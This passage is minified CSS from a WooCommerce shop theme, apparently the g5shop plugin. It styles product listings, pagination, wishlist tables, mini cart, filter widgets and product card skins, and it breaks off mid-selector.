.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:16px;font-weight:700}.g5shop__loop-product-title mark,.woocommerce ul.products li.product .woocommerce-loop-category__title mark,.woocommerce ul.products li.product .woocommerce-loop-product__title mark,.woocommerce-loop-category__title mark{background:0 0;padding:0}.woocommerce .star-rating{font-size:12px!important;width:72px;margin:0;float:none}.woocommerce .star-rating:before{letter-spacing:.2em;color:#000}.woocommerce .star-rating span,.woocommerce p.stars a{color:#000}.woocommerce .star-rating span:before{letter-spacing:.2em}.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce ul.products li.product .price{font-size:16px;font-weight:400;color:var(--g5-color-heading)}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce ul.products li.product .price ins{text-decoration:none;font-weight:400}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce div.product div.summary p.price del,.woocommerce div.product div.summary span.price del,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__price del,.woocommerce table.my_account_orders .product-price del,.woocommerce table.my_account_orders .product-subtotal del,.woocommerce table.shop_table.cart .product-price del,.woocommerce table.shop_table.cart .product-subtotal del,.woocommerce ul.products li.product .price del{margin-right:5px}.g5shop__product-flash,.woocommerce span.onsale{height:45px;width:45px;padding:0;background-color:#e67a7a;border-radius:50%;color:#fff;font-size:12px;font-weight:700;letter-spacing:.5px;text-transform:uppercase;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.woocommerce span.onsale{min-width:0;min-height:0;top:10px;left:10px;line-height:1}.woocommerce ul.products li.product .onsale{top:10px;left:10px;margin:0;right:auto}.g5shop__product-flash{font-style:normal;font-stretch:normal}.g5shop__product-flash+.g5shop__product-flash{margin-top:5px}.on-featured{background-color:#ead185}.on-new{background-color:#9bd6c1}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{font-size:18px;color:#a2a2a2;font-weight:500;padding:0;margin:0 15px;min-width:auto;-webkit-transition:all .5s;transition:all .5s}.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color:var(--g5-color-accent);background:0 0}.woocommerce .woocommerce-pagination ul.page-numbers li .next,.woocommerce .woocommerce-pagination ul.page-numbers li .prev,.woocommerce-page .woocommerce-pagination ul.page-numbers li .next,.woocommerce-page .woocommerce-pagination ul.page-numbers li .prev{font-size:0}.select2-container--open{z-index:999999}.select2-container--default.select2-container--default .select2-selection--single{background-color:var(--g5-color-background-input);border:1px solid var(--g5-color-border-input);border-radius:0;height:45px;margin:0}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--g5-color-text-input);line-height:43px;padding-left:20px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:43px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__clear{font-weight:400}.woocommerce .quantity .qty{width:130px;padding:0;background:0 0;border:1px solid;border-color:var(--g5-color-border)}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.g5shop__quantity label,.woocommerce table.wishlist_table .product-stock-status span.wishlist-in-stock{color:var(--g5-color-heading)}.g5shop__quantity input,.woocommerce div.product div.summary .g5shop__single-product-actions .compare:hover{background-color:transparent;color:var(--g5-color-heading)}.g5shop__quantity .g5shop__quantity-inner{width:130px}.woocommerce table.wishlist_table{font-size:100%}.woocommerce table.wishlist_table .product-add-to-cart a{display:inline-block!important;margin-bottom:0!important;padding:0 2.5rem!important;font-weight:700;border:solid 1px transparent;white-space:nowrap;text-transform:uppercase;font-size:.75rem;min-height:2.8125rem;line-height:2.6875rem;color:#fff;background-color:#000;border-color:#000}.woocommerce table.wishlist_table tr td,.woocommerce table.wishlist_table tr th.product-checkbox,.woocommerce table.wishlist_table tr th.wishlist-delete{text-align:left}.yith-wcwl-share li a i.fa{font:14px/1 FontAwesome!important}.yith_wcwl_wishlist_footer>div{margin-top:40px}.yith-wcwl-share h4.yith-wcwl-share-title{font-size:21px}.wishlist-title>h2{font-size:24px;margin-bottom:35px}.woocommerce .hidden-title-form a.hide-title-form{line-height:2.5rem!important}.wishlist_table.mobile{padding:0}.wishlist_table.mobile li{margin-bottom:40px}.wishlist_table.mobile li:last-child{margin-bottom:0}.wishlist_table.mobile li .item-wrapper{display:block;width:100%;margin-bottom:10px}.wishlist_table.mobile li .item-details h3{font-size:16px}.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td{font-size:1em}.wishlist_table.mobile li .item-details table.item-details-table td.label,.wishlist_table.mobile li table.additional-info td.label{font-weight:500}.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value{color:var(--g5-color-heading);font-weight:500}.wishlist_table.mobile li .product-add-to-cart a.button{width:100%}.g5shop__loop-product-cat{font-size:12px;text-transform:uppercase;letter-spacing:.5px;font-weight:500;color:var(--g5-color-muted)}.g5shop__loop-product-cat:hover{color:var(--g5-color-accent)}.g5shop__product-actions{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g5shop__product-actions .g5shop__add-to-cart,.g5shop__product-actions .g5shop__quick-view,.g5shop__product-actions .yith-wcwl-add-to-wishlist{margin-bottom:10px}.g5shop__add-to-cart{color:#000;border-radius:50%}.g5shop__add-to-cart:active,.g5shop__add-to-cart:focus,.g5shop__add-to-cart:hover{background-color:#000}.g5shop__add-to-cart .add_to_cart_button,.g5shop__add-to-cart .added_to_cart,.g5shop__add-to-cart .product_out_of_stock,.g5shop__add-to-cart .product_type_external,.g5shop__add-to-cart .product_type_grouped,.g5shop__add-to-cart .product_type_variable{width:45px;height:45px}.g5shop__add-to-cart .add_to_cart_button:before,.g5shop__add-to-cart .added_to_cart:before,.g5shop__add-to-cart .product_out_of_stock:before,.g5shop__add-to-cart .product_type_external:before,.g5shop__add-to-cart .product_type_grouped:before,.g5shop__add-to-cart .product_type_variable:before{content:""}.g5shop__quick-view,.yith-wcwl-add-to-wishlist a{width:45px;height:45px;color:#000;border-radius:50%!important}.g5shop__product-actions .compare:active,.g5shop__product-actions .compare:focus,.g5shop__product-actions .compare:hover,.g5shop__product-list-actions .compare:active,.g5shop__product-list-actions .compare:focus,.g5shop__product-list-actions .compare:hover,.g5shop__quick-view:active,.g5shop__quick-view:focus,.g5shop__quick-view:hover,.yith-wcwl-add-to-wishlist a:active,.yith-wcwl-add-to-wishlist a:focus,.yith-wcwl-add-to-wishlist a:hover{background-color:#000}.g5shop__quick-view i.fa-search:before{content:""}.g5shop__product-actions .compare,.g5shop__product-list-actions .compare{width:45px;height:45px;color:#000;border-radius:50%}.g5shop__product-list-actions a.button.button{color:#fff;background-color:#000;border-color:#000}.g5shop__product-list-actions a.button.button:active,.g5shop__product-list-actions a.button.button:focus,.g5shop__product-list-actions a.button.button:hover{color:#000;background-color:transparent;border-color:#000}.g5shop__product-list-actions .compare,.g5shop__product-list-actions .g5shop__quick-view,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a{border:1px solid currentColor;color:var(--g5-color-heading);background-color:transparent}.g5shop__product-list-actions .compare:active,.g5shop__product-list-actions .compare:focus,.g5shop__product-list-actions .compare:hover,.g5shop__product-list-actions .g5shop__quick-view:active,.g5shop__product-list-actions .g5shop__quick-view:focus,.g5shop__product-list-actions .g5shop__quick-view:hover,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:active,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:focus,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:hover{background-color:var(--g5-color-heading);border-color:var(--g5-color-heading);color:#fff}.g5shop__swatch-color .g5shop__swatches-item,.g5shop__swatch-image .g5shop__swatches-item{width:13px;height:13px}.g5shop__reset_variations:hover,.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected,.g5shop__swatch-text .g5shop__swatches-item:hover{color:var(--g5-color-heading)}.g5shop__reset_variations{color:inherit;font-weight:700}.g5shop__single-swatches .g5shop__swatch-text .g5shop__swatches-item{line-height:1;padding:9px 10px;border:1px solid var(--g5-color-border);font-size:16px;min-width:36px;text-align:center}.g5shop__single-swatches .g5shop__swatch-text .g5shop__swatches-item:hover{color:var(--g5-color-heading);border-color:currentColor}.g5shop__single-swatches .g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected{color:#fff;background-color:#000;border-color:#000}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){color:#000;font-weight:700}.g5shop__mini-cart ul.woocommerce-mini-cart li .quantity{font-size:16px;color:#000}.g5shop__mini-cart .woocommerce-mini-cart__total{color:#000}.g5shop__mini-cart .woocommerce-mini-cart__total .amount,.g5shop__mini-cart ul.woocommerce-mini-cart li .woocommerce-Price-amount{font-weight:400;color:inherit}.g5shop_header-action-icon a>span{background-color:var(--g5-color-accent)}#g5shop__popup-product-quick-view .mfp-move-from-top .mfp-close{width:35px;height:35px;line-height:35px}.g5shop__single-product-summary .wcppec-checkout-buttons{text-align:left}@media (max-width:767px){.cate-filer-left-mw-767 .g5core__cate-filer{-ms-flex-pack:start;justify-content:flex-start}}.g5shop__search-product-cat select{border-width:0 0 2px;padding-left:0}.g5shop__search-product-cat .select2-container--default.select2-container--default .select2-selection--single{border-width:0 0 2px}.g5shop__search-product-cat .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;padding-right:40px}.g5shop__search-product .g5shop__search-product-input input[type=search]{padding-left:20px}.g5shop__countdown-section{width:85px;height:85px;background-color:transparent;color:var(--g5-color-heading);border-radius:0;border:1px solid var(--g5-color-border)}.g5shop__countdown-section .countdown-amount{font-size:34px;font-weight:400}.g5shop__countdown-section .countdown-period{font-size:12px;font-weight:500;letter-spacing:.55px;margin-top:5px}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:10px}.g5shop__deal-heading{color:var(--g5-color-heading);font-size:16px;text-transform:none;margin-bottom:8px}.g5shop__product-navigation{display:-ms-flexbox;display:flex}.g5shop__product-navigation .product-nav>a{font-size:14px}.g5shop__product-navigation .product-nav.prev{margin-right:20px}.g5shop__product-navigation .product-nav:hover .dropdown-menu,.widget_product_categories ul .current-cat-ancestor>ul,.widget_product_categories ul .current-cat-parent>ul,.widget_product_categories ul .current_page_ancestor>ul,.widget_product_categories ul .current_page_parent>ul{display:block}.g5shop__product-navigation .dropdown-menu{margin:0;min-width:215px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:10px;border:0;box-shadow:0 10px 10px 0 rgba(0,0,0,.09)}.g5shop__product-navigation .media img{width:60px;margin-right:10px}.g5shop__product-navigation .media h5{font-size:16px;margin-bottom:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.g5shop__product-navigation .media .amount{font-size:14px;color:var(--g5-color-heading)}.g5shop__product-navigation .media .media-body{width:1px}.g5shop__single-breadcrumbs .container,body.single-product .g5core-page-title-default .breadcrumbs-wrap .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.g5shop__product-navigation{display:none}}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{color:#000;background-color:#f7f7f7;padding:12px 20px 12px 40px;margin-bottom:30px}.woocommerce .widget_layered_nav_filters ul li,.woocommerce .widget_rating_filter ul li,.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li{margin:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{background-color:transparent;border:0;color:#000;padding:0;font-size:14px;line-height:1;position:relative;top:6px}.woocommerce .woocommerce-error .button:after,.woocommerce .woocommerce-info .button:after,.woocommerce .woocommerce-message .button:after,.woocommerce-form-coupon-toggle .woocommerce-info a:after,.woocommerce-form-login-toggle .woocommerce-info a:after{display:block;content:"";position:absolute;width:100%;-webkit-transition:all .5s;transition:all .5s;height:1px;bottom:-5px;background-color:currentColor;opacity:0}.woocommerce .woocommerce-error .button:hover:after,.woocommerce .woocommerce-info .button:hover:after,.woocommerce .woocommerce-message .button:hover:after,.woocommerce-form-coupon-toggle .woocommerce-info a:hover:after,.woocommerce-form-login-toggle .woocommerce-info a:hover:after{opacity:1}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:14px;left:14px}.woocommerce-message{border-top-color:#78b873}.woocommerce-error:before,.woocommerce-message:before{color:#78b873;font-family:"Font Awesome 5 Pro";content:"";font-weight:900;font-size:14px}.woocommerce-error{border-top-color:#e43b3b}.woocommerce-error:before{color:#e43b3b;content:""}.woocommerce-info:before{top:12px!important}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{background-color:transparent;border-top:none;padding:0;color:#666}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a{position:relative}.woocommerce-form-coupon-toggle .woocommerce-info a:after,.woocommerce-form-login-toggle .woocommerce-info a:after{bottom:-2px;left:0;opacity:.15}.widget_product_search button>span,.widget_product_search label,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen a:before,.woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce-form-login-toggle .woocommerce-info:before{display:none}.woocommerce-form-coupon-toggle+form.checkout_coupon{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row{width:auto!important;margin:0}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-last{-ms-flex-negative:0;flex-shrink:0}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-first{-ms-flex-positive:1;flex-grow:1}.woocommerce-form-coupon-toggle+form.checkout_coupon,.woocommerce-form-login-toggle+form.login{background-color:#f7f7f7;border:0;border-radius:0;padding:35px 25px 40px;max-width:510px}@media (max-width:480px){.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row{width:100%!important}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-first{margin-bottom:25px}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-first input{text-align:center}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-last button{width:100%}}.g5shop__widget-price-filter ul,.g5shop__widget-product-sorting ul,.widget_product_categories ul{list-style:none;padding:0;margin:-5px 0 0}.g5shop__widget-price-filter ul li,.g5shop__widget-product-sorting ul li,.widget_product_categories ul li{position:relative;margin:0}.g5shop__widget-price-filter ul li>a,.g5shop__widget-product-sorting ul li>a,.widget_product_categories ul li>a{display:inline-block;margin:5px 0;position:relative;line-height:20px;min-height:20px;color:inherit;-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.widget_product_categories ul li>a:hover{color:var(--g5-color-accent);border-color:currentColor}.widget_product_categories ul li:last-child a{margin-bottom:0}.g5shop__widget-price-filter ul .current,.g5shop__widget-price-filter ul .current-cat>a,.g5shop__widget-product-sorting ul .current,.g5shop__widget-product-sorting ul .current-cat>a,.widget_product_categories ul .current-cat>a,.woocommerce .widget_price_filter .price_slider_amount .button:hover{color:var(--g5-color-accent)}.widget_product_categories ul ul.children,.widget_product_categories ul ul.sub-menu{list-style:none;padding:0 0 0 20px;margin:0}.g5shop__filter-button,.widget_product_categories ul a:hover+.count,.woocommerce .widget_layered_nav_filters ul li a:hover,.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list a:hover+.count,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen a,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen a+.count{color:var(--g5-color-heading)}.widget_product_categories ul span.count{position:absolute;top:2px;right:0}.product_meta>span a,.woocommerce .widget_layered_nav_filters ul li a{color:inherit}.woocommerce .widget_layered_nav_filters ul li a:before{color:var(--g5-color-heading);font-size:14px;position:relative;top:1px}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list a{color:inherit;display:inline-block;margin:5px 0;padding:0;position:relative;line-height:20px;min-height:20px;-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list span.count{position:absolute;top:2px;padding:0;right:0}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen:before{font-family:WooCommerce;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"";text-decoration:none;color:#a00;display:inline-block;position:relative;top:2px}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen a:not(.layered-nav-item-color)>span{background-color:var(--g5-color-heading)}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list a:hover{border-color:currentColor;color:var(--g5-color-heading)}.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list a:not(.layered-nav-item-color):hover>span{color:var(--g5-color-heading)}.widget_product_search form{display:-ms-flexbox;display:flex;position:relative}.widget_product_search button{position:absolute;right:0;background:0 0;color:inherit;border:0;font-size:0;padding:0;width:40px}.widget_product_search button:before{content:"";font-family:var(--g5-font-icon);font-size:18px;font-weight:400}.widget_product_search input{-ms-flex:1 1 auto;flex:1 1 auto;padding:0 40px 0 20px}.g5shop__filter-button.active,.g5shop__filter-button:active,.g5shop__filter-button:focus,.g5shop__filter-button:hover,.widget_product_search input:focus+button:before{color:var(--g5-color-accent)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:4px;background-color:#ddd;margin-bottom:15px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--g5-color-heading)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--g5-color-heading);width:17px;height:17px;top:-6px}.g5shop__loop-product-title-price,.woocommerce .widget_price_filter .price_slider_amount{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:16px;color:var(--g5-color-heading)}.woocommerce .widget_price_filter .price_slider_amount .clear{display:none}.woocommerce .widget_price_filter .price_slider_amount .button{order:1;font-size:16px;background-color:transparent;padding:0;line-height:24px;height:auto;margin:0;text-transform:uppercase;border:0;color:var(--g5-color-heading)}.woocommerce .widget_price_filter .price_slider_amount .button:before{font-family:var(--g5-font-icon);content:"";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;font-weight:900;margin-right:5px}.woocommerce .widget_rating_filter ul li a{color:inherit;padding:5px 0;display:block}.woocommerce ul.product_list_widget:not(.cart_list) li{padding:0}.woocommerce ul.product_list_widget:not(.cart_list) li img{float:left;width:80px;margin:0 10px 0 0}.woocommerce ul.product_list_widget:not(.cart_list) li a{margin-bottom:5px;color:var(--g5-color-heading);font-weight:700}.woocommerce ul.product_list_widget:not(.cart_list) li a:hover{color:var(--g5-color-accent)}.woocommerce ul.product_list_widget:not(.cart_list) li span.amount{font-size:16px;font-weight:400;color:var(--g5-color-heading)}.woocommerce ul.product_list_widget:not(.cart_list) li ins{background:0 0;text-decoration:none;font-weight:400}.woocommerce ul.product_list_widget:not(.cart_list) li del span.amount{margin-right:5px}.woocommerce ul.product_list_widget:not(.cart_list) li .star-rating{margin-bottom:5px;margin-top:5px}.woocommerce ul.product_list_widget:not(.cart_list) li+li{margin-top:20px}.g5shop__widget-price-filter ul li>a:hover,.g5shop__widget-product-sorting ul li>a:hover{color:var(--g5-color-accent);border-color:currentColor}.g5shop__widget-price-filter ul li:last-child a,.g5shop__widget-product-sorting ul li:last-child a,.product_meta>span:last-child,.woocommerce #order_review .woocommerce-checkout-payment .place-order p:last-child,.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child,.woocommerce div.product div.summary .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.g5shop__widget-price-filter ul .current-cat-ancestor>ul,.g5shop__widget-price-filter ul .current-cat-parent>ul,.g5shop__widget-price-filter ul .current_page_ancestor>ul,.g5shop__widget-price-filter ul .current_page_parent>ul,.g5shop__widget-product-sorting ul .current-cat-ancestor>ul,.g5shop__widget-product-sorting ul .current-cat-parent>ul,.g5shop__widget-product-sorting ul .current_page_ancestor>ul,.g5shop__widget-product-sorting ul .current_page_parent>ul{display:block}.g5shop__widget-price-filter ul ul.children,.g5shop__widget-price-filter ul ul.sub-menu,.g5shop__widget-product-sorting ul ul.children,.g5shop__widget-product-sorting ul ul.sub-menu{list-style:none;padding:0 0 0 20px;margin:0}.g5shop__switch-layout a{color:var(--g5-color-muted)}.g5shop__switch-layout a.active,.g5shop__switch-layout a:active,.g5shop__switch-layout a:focus,.g5shop__switch-layout a:hover{color:var(--g5-color-heading)}.g5shop__switch-layout a:first-child{margin-right:5px}.g5shop__shop-toolbar .g5core__cate-filer{margin-bottom:0!important}.g5shop__shop-toolbar .g5core__cate-filer>li>a{padding-bottom:0}.g5shop__shop-toolbar .g5core__cate-filer>li>a:before{display:none}.g5shop__shop-toolbar .g5shop__archive-filter-content{background-color:#f7f7f7}.g5shop__shop-toolbar.boxed,.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom:30px}.g5shop__shop-toolbar.boxed .g5shop__archive-filter-content{padding-left:30px;padding-right:30px}.g5shop__shop-toolbar.boxed .g5shop__shop-toolbar-inner{margin-bottom:40px}.g5shop__shop-toolbar.stretched .g5shop__shop-toolbar-inner,.g5shop__shop-toolbar.stretched_content .g5shop__shop-toolbar-inner{border-bottom:1px solid;border-color:var(--g5-color-border)}.woocommerce .g5shop__archive-filter-content .widget_product_categories ul span.count,.woocommerce .g5shop__archive-filter-content .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list span.count{position:static}.woocommerce .g5shop__archive-filter-content .widget_product_categories ul span.count:before{content:"("}.woocommerce .g5shop__archive-filter-content .widget_product_categories ul span.count:after{content:")"}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .added_to_cart,.woocommerce-page ul.products li.product .button{margin-top:1em}.g5shop__product-skin-04 .g5core__entry-thumbnail:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__quantity .stock-status,.woocommerce div.product div.summary .g5shop__add-to-cart-quantity-wrap .g5shop__quantity label,.woocommerce ul.products li.product .added,.woocommerce-page ul.products li.product .added{display:none}.woocommerce ul.products li.product .star-rating,.woocommerce-page ul.products li.product .star-rating{margin-left:auto;margin-right:auto}.g5shop__layout-grid .g5shop__post-skin-classic .g5core__post-item-inner,.g5shop__layout-grid .g5shop__product-category .g5core__post-item-inner{padding-bottom:25px}.slick-slide .g5shop__post-skin-classic .g5core__post-item-inner{padding-bottom:0}@media (max-width:991px){.g5shop__layout-grid .g5shop__post-skin-classic .g5core__post-item-inner,.g5shop__layout-grid .g5shop__product-category .g5core__post-item-inner{padding-bottom:20px}}.g5shop__listing-wrap .g5core__paging{margin-top:30px}.g5shop__layout-list .g5shop__product-item{padding-bottom:30px!important}.g5shop__layout-list .g5shop__product-cat-item-inner,.g5shop__layout-list .g5shop__product-item-inner{padding-bottom:0!important;border:0}.g5shop__layout-list .g5shop__product-cat-info,.g5shop__layout-list .g5shop__product-info{padding:20px 0 20px 50px;margin:0}@media (min-width:768px){.g5shop__layout-list .g5shop__product-cat-item-inner,.g5shop__layout-list .g5shop__product-item-inner{-ms-flex-align:center;align-items:center}.g5shop__layout-list .g5shop__product-featured{-ms-flex-item-align:stretch;align-self:stretch}.g5shop__layout-list .g5shop__product-thumbnail,.g5shop__layout-list .g5shop__product-thumbnail div,.g5shop__layout-list .g5shop__product-thumbnail img{height:100%}.g5shop__layout-list .g5shop__product-thumbnail img{object-fit:cover}}@media (max-width:767px){.g5shop__layout-list .g5shop__product-item{padding-bottom:50px!important}.g5shop__layout-list .g5core__post-featured{margin-bottom:30px}.g5shop__layout-list .g5shop__product-cat-info,.g5shop__layout-list .g5shop__product-info{padding:0}}@media (max-width:575px){.g5shop__layout-list .g5shop__product-cat-info,.g5shop__layout-list .g5shop__product-info{padding:20px}}.g5shop__loop-product-title-price .g5shop__loop-product-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.g5shop__loop-product-price-add-to-cart{height:26px;overflow-y:hidden;text-align:right;-ms-flex-negative:0;flex-shrink:0}.g5shop__loop-product-price-add-to-cart .price,.g5shop__loop-product-price-add-to-cart a.added_to_cart,.g5shop__loop-product-price-add-to-cart a.button{-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translateY(0);transform:translateY(0)}.g5shop__loop-product-price-add-to-cart a.added_to_cart,.g5shop__loop-product-price-add-to-cart a.button{margin-top:0!important;position:relative;top:-4px}@media (min-width:1200px){.g5shop__product-item-inner.active .g5shop__loop-product-price-add-to-cart .price,.g5shop__product-item-inner.active .g5shop__loop-product-price-add-to-cart a.added_to_cart,.g5shop__product-item-inner.active .g5shop__loop-product-price-add-to-cart a.button,.g5shop__product-item-inner:hover .g5shop__loop-product-price-add-to-cart .price,.g5shop__product-item-inner:hover .g5shop__loop-product-price-add-to-cart a.added_to_cart,.g5shop__product-item-inner:hover .g5shop__loop-product-price-add-to-cart a.button{-webkit-transform:translateY(-26px);transform:translateY(-26px)}}.g5shop__product-item .g5shop__loop-product-cat+.g5shop__loop-product-title,.g5shop__product-item .g5shop__loop-product-cat+.g5shop__loop-product-title-price,.g5shop__product-item .g5shop__product-info .price{margin-top:2px}.g5shop__product-item .g5shop__product-info .g5shop__loop-product-title-price .g5shop__loop-product-title,.g5shop__product-item .g5shop__product-info .g5shop__loop-product-title-price .price{margin:1px 0}.g5shop__product-item .g5shop__product-info .star-rating{margin-top:7px}.g5shop__product-item .g5shop__loop-product_excerpt,.g5shop__product-skin-01 .g5shop__loop-product-title-price+.a.added_to_cart,.g5shop__product-skin-01 .g5shop__loop-product-title-price+a.button{margin-top:5px}.g5shop__product-item .star-rating+.g5shop__loop-product_excerpt{margin-top:15px}@media (min-width:992px){.g5shop__product-skin-01 .g5shop__product-actions .g5shop__add-to-cart{display:none}}@media (min-width:1200px){.g5shop__product-skin-01 .g5shop__product-info>.a.added_to_cart,.g5shop__product-skin-01 .g5shop__product-info>a.button{display:none}}.g5shop__product-skin-01 a.button{background-color:transparent;color:var(--g5-color-heading);border-width:0 0 1px;border-color:var(--g5-color-border);letter-spacing:.5px;margin-top:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:120px}.g5shop__product-skin-01 a.button:hover{border-color:var(--g5-color-heading)}.g5shop__product-skin-01 a.added_to_cart,.g5shop__product-skin-01 a.button,.g5shop__product-skin-01 a.button.loading{min-height:26px;line-height:26px;padding:0}.g5shop__product-skin-01 a.button.loading:after{right:50%;margin-right:-7px}.g5shop__product-skin-01 a.added_to_cart{margin-top:10px;color:var(--g5-color-heading);border-bottom:1px solid var(--g5-color-border)}.g5shop__product-skin-01 a.added_to_cart:hover{border-color:var(--g5-color-heading)}.g5shop__layout-list .g5shop__loop-product-title,.g5shop__layout-list .woocommerce-loop-category__title{font-size:20px}.g5shop__layout-list .g5shop__loop-product-cat,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{font-size:12px}.g5shop__layout-list .g5shop__product-item .g5shop__product-info .star-rating{margin-top:7px}.g5shop__layout-list .g5shop__product-item .g5shop__loop-product_excerpt{margin-top:35px}.g5shop__product-skin-04 .g5shop__loop-product-flash{z-index:2;right:10px;left:auto;-webkit-transition:all .3s;transition:all .3s}.g5shop__product-skin-04 .g5shop__loop-product-title-cat{position:absolute;top:0;left:0;right:0;z-index:2;padding:25px}.g5shop__product-skin-04 .g5shop__product-info{position:absolute;bottom:0;left:0;right:0;z-index:2;padding:25px}.g5shop__product-skin-04 .g5shop__loop-product-cat{margin-top:5px}.g5shop__product-skin-04.g5shop__product-item .g5shop__product-info .price,.woocommerce 